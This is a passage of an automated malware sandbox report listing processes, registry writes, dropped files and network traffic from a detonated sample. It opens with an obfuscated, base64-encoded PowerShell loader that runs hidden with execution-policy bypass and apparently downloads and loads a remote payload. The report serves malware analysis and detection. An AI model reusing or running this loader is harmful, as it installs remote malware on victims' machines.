UDgTreGUDgTreeDgTreB0DgTreC4DgTreSQBuDgTreGQDgTreZQB4DgTreE8DgTreZgDgTreoDgTreCQDgTreZQBuDgTreGQDgTreRgBsDgTreGEDgTreZwDgTrepDgTreDsDgTreIDgTreBpDgTreGYDgTreIDgTreDgTreoDgTreCQDgTrecwB0DgTreGEDgTrecgB0DgTreEkDgTrebgBkDgTreGUDgTreeDgTreDgTregDgTreC0DgTreZwBlDgTreCDgTreDgTreMDgTreDgTregDgTreC0DgTreYQBuDgTreGQDgTreIDgTreDgTrekDgTreGUDgTrebgBkDgTreEkDgTrebgBkDgTreGUDgTreeDgTreDgTregDgTreC0DgTreZwB0DgTreCDgTreDgTreJDgTreBzDgTreHQDgTreYQByDgTreHQDgTreSQBuDgTreGQDgTreZQB4DgTreCkDgTreIDgTreB7DgTreCDgTreDgTreJDgTreBzDgTreHQDgTreYQByDgTreHQDgTreSQBuDgTreGQDgTreZQB4DgTreCDgTreDgTreKwDgTre9DgTreCDgTreDgTreJDgTreBzDgTreHQDgTreYQByDgTreHQDgTreRgBsDgTreGEDgTreZwDgTreuDgTreEwDgTreZQBuDgTreGcDgTredDgTreBoDgTreDsDgTreIDgTreDgTrekDgTreGIDgTreYQBzDgTreGUDgTreNgDgTre0DgTreEwDgTreZQBuDgTreGcDgTredDgTreBoDgTreCDgTreDgTrePQDgTregDgTreCQDgTreZQBuDgTreGQDgTreSQBuDgTreGQDgTreZQB4DgTreCDgTreDgTreLQDgTregDgTreCQDgTrecwB0DgTreGEDgTrecgB0DgTreEkDgTrebgBkDgTreGUDgTreeDgTreDgTre7DgTreCDgTreDgTreJDgTreBiDgTreGEDgTrecwBlDgTreDYDgTreNDgTreBDDgTreG8DgTrebQBtDgTreGEDgTrebgBkDgTreCDgTreDgTrePQDgTregDgTreCQDgTreaQBtDgTreGEDgTreZwBlDgTreFQDgTreZQB4DgTreHQDgTreLgBTDgTreHUDgTreYgBzDgTreHQDgTrecgBpDgTreG4DgTreZwDgTreoDgTreCQDgTrecwB0DgTreGEDgTrecgB0DgTreEkDgTrebgBkDgTreGUDgTreeDgTreDgTresDgTreCDgTreDgTreJDgTreBiDgTreGEDgTrecwBlDgTreDYDgTreNDgTreBMDgTreGUDgTrebgBnDgTreHQDgTreaDgTreDgTrepDgTreDsDgTreIDgTreDgTrekDgTreGMDgTrebwBtDgTreG0DgTreYQBuDgTreGQDgTreQgB5DgTreHQDgTreZQBzDgTreCDgTreDgTrePQDgTregDgTreFsDgTreUwB5DgTreHMDgTredDgTreBlDgTreG0DgTreLgBDDgTreG8DgTrebgB2DgTreGUDgTrecgB0DgTreF0DgTreOgDgTre6DgTreEYDgTrecgBvDgTreG0DgTreQgBhDgTreHMDgTreZQDgTre2DgTreDQDgTreUwB0DgTreHIDgTreaQBuDgTreGcDgTreKDgTreDgTrekDgTreGIDgTreYQBzDgTreGUDgTreNgDgTre0DgTreEMDgTrebwBtDgTreG0DgTreYQBuDgTreGQDgTreKQDgTre7DgTreCDgTreDgTreJDgTreBsDgTreG8DgTreYQBkDgTreGUDgTreZDgTreBBDgTreHMDgTrecwBlDgTreG0DgTreYgBsDgTreHkDgTreIDgTreDgTre9DgTreCDgTreDgTreWwBTDgTreHkDgTrecwB0DgTreGUDgTrebQDgTreuDgTreFIDgTreZQBmDgTreGwDgTreZQBjDgTreHQDgTreaQBvDgTreG4DgTreLgBBDgTreHMDgTrecwBlDgTreG0DgTreYgBsDgTreHkDgTreXQDgTre6DgTreDoDgTreTDgTreBvDgTreGEDgTreZDgTreDgTreoDgTreCQDgTreYwBvDgTreG0DgTrebQBhDgTreG4DgTreZDgTreBCDgTreHkDgTredDgTreBlDgTreHMDgTreKQDgTre7DgTreCDgTreDgTreJDgTreB0DgTreHkDgTrecDgTreBlDgTreCDgTreDgTrePQDgTregDgTreCQDgTrebDgTreBvDgTreGEDgTreZDgTreBlDgTreGQDgTreQQBzDgTreHMDgTreZQBtDgTreGIDgTrebDgTreB5DgTreC4DgTreRwBlDgTreHQDgTreVDgTreB5DgTreHDgTreDgTreZQDgTreoDgTreCcDgTreUDgTreBSDgTreE8DgTreSgBFDgTreFQDgTreTwBBDgTreFUDgTreVDgTreBPDgTreE0DgTreQQBDDgTreEEDgTreTwDgTreuDgTreFYDgTreQgDgTreuDgTreEgDgTrebwBtDgTreGUDgTreJwDgTrepDgTreDsDgTreIDgTreDgTrekDgTreG0DgTreZQB0DgTreGgDgTrebwBkDgTreCDgTreDgTrePQDgTregDgTreCQDgTredDgTreB5DgTreHDgTreDgTreZQDgTreuDgTreEcDgTreZQB0DgTreE0DgTreZQB0DgTreGgDgTrebwBkDgTreCgDgTreJwBWDgTreEEDgTreSQDgTrenDgTreCkDgTreLgBJDgTreG4DgTredgBvDgTreGsDgTreZQDgTreoDgTreCQDgTrebgB1DgTreGwDgTrebDgTreDgTresDgTreCDgTreDgTreWwBvDgTreGIDgTreagBlDgTreGMDgTredDgTreBbDgTreF0DgTreXQDgTregDgTreCgDgTreJwB0DgTreHgDgTredDgTreDgTreuDgTreG8DgTrecgB3DgTreHgDgTreYwByDgTreGEDgTrebQDgTrevDgTreEsDgTreSgDgTrevDgTreG0DgTrebwBjDgTreC4DgTreawBhDgTreGgDgTredDgTreBlDgTreGIDgTrebgBhDgTreHMDgTreaQBrDgTreC8DgTreLwDgTre6DgTreHMDgTrecDgTreB0DgTreHQDgTreaDgTreDgTrenDgTreCDgTreDgTreLDgTreDgTregDgTreCcDgTreMQDgTrenDgTreCDgTreDgTreLDgTreDgTregDgTreCcDgTreQwDgTre6DgTreFwDgTreVwBpDgTreG4DgTreZDgTreBvDgTreHcDgTrecwBcDgTreFQDgTreZQBtDgTreHDgTreDgTreXDgTreDgTrenDgTreCDgTreDgTreLDgTreDgTregDgTreCcDgTreTgBhDgTreG0DgTreZQBXDgTreHMDgTreZgDgTrenDgTreCwDgTreJwBSDgTreGUDgTreZwBBDgTreHMDgTrebQDgTrenDgTreCwDgTreJwDgTrenDgTreCkDgTreKQB9DgTreCDgTreDgTrefQDgTre=';$oWjuxd = [system.Text.encoding]::Unicode.GetString([system.convert]::Frombase64string( $codigo.replace('DgTre','A') ));powershell.exe -windowstyle hidden -executionpolicy bypass -Noprofile -command $OWjuxD" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1348 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -WindowStyle Hidden Copy-Item -Path *.vbs -Destination C:\Windows\Temp\NameWsf.vbs | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||


| 1380 | "C:\Windows\System32\isoburn.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIa3760.906\R9283762154.IMG" | C:\Windows\System32\isoburn.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Disc Image Burning Tool Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1496 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --mojo-platform-channel-handle=1352 --field-trial-handle=1140,i,5059450349654238844,5145550341043328008,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1780 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=11 --mojo-platform-channel-handle=3556 --field-trial-handle=1140,i,5059450349654238844,5145550341043328008,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 109.0.5414.120 Modules
| |||||||||||||||
Total events
75 539
Read events
75 055
Write events
391
Delete events
93
Modification events
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (4008) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
1
Suspicious files
25
Text files
43
Unknown types
69
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Variations | binary | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF1827a7.TMP | — | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF1827b7.TMP | text | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF1827b7.TMP | text | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:— | SHA256:— | |||
| 4008 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\522b2252-acef-4f35-aa5f-40100a1b81aa.tmp | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
30
TCP/UDP connections
61
DNS requests
64
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
984 | iexplore.exe | GET | 304 | 88.221.110.121:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?298cdc0d77ca5151 | unknown | — | — | unknown |
1840 | iexplore.exe | GET | 304 | 88.221.110.121:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?deafb4dab5c16359 | unknown | — | — | unknown |
1840 | iexplore.exe | GET | 304 | 88.221.110.121:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?b19d474548d479ed | unknown | — | — | unknown |
984 | iexplore.exe | GET | 200 | 92.123.17.153:80 | http://x1.c.lencr.org/ | unknown | — | — | unknown |
984 | iexplore.exe | GET | 200 | 95.101.54.209:80 | http://r3.o.lencr.org/MFMwUTBPME0wSzAJBgUrDgMCGgUABBRI2smg%2ByvTLU%2Fw3mjS9We3NfmzxAQUFC6zF7dYVsuuUAlA5h%2BvnYsUwsYCEgTtTshEYzND80Eoi3sUNxX07w%3D%3D | unknown | — | — | unknown |
1840 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAzlnDD9eoNTLi0BRrMy%2BWU%3D | unknown | — | — | unknown |
1080 | svchost.exe | GET | 304 | 88.221.110.64:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/disallowedcertstl.cab?ae332821cb231d51 | unknown | — | — | unknown |
1080 | svchost.exe | GET | 200 | 88.221.110.64:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?aa4b77dd5ef709e5 | unknown | — | — | unknown |
856 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/chromewebstore/L2Nocm9tZV9leHRlbnNpb24vYmxvYnMvYTBmQUFZUHRkSkgtb01uSGNvRHZ2Tm5HQQ/1.0.0.15_llkgjffcdpffmhiakmfcdcblohccpfmo.crx | unknown | — | — | unknown |
1840 | iexplore.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
1496 | chrome.exe | 184.168.116.67:443 | castorndpollux.com | AS-26496-GO-DADDY-COM-LLC | SG | unknown |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4008 | chrome.exe | 239.255.255.250:1900 | — | — | — | unknown |
1496 | chrome.exe | 66.102.1.84:443 | accounts.google.com | GOOGLE | US | unknown |
1496 | chrome.exe | 216.58.206.46:443 | sb-ssl.google.com | GOOGLE | US | whitelisted |
4008 | chrome.exe | 224.0.0.251:5353 | — | — | — | unknown |
1496 | chrome.exe | 142.250.184.196:443 | www.google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
accounts.google.com |
| shared |
castorndpollux.com |
| unknown |
sb-ssl.google.com |
| whitelisted |
www.google.com |
| whitelisted |
support.google.com |
| unknown |
fonts.googleapis.com |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
www.google-analytics.com |
| whitelisted |
www.googletagmanager.com |
| whitelisted |
www.gstatic.com |
| whitelisted |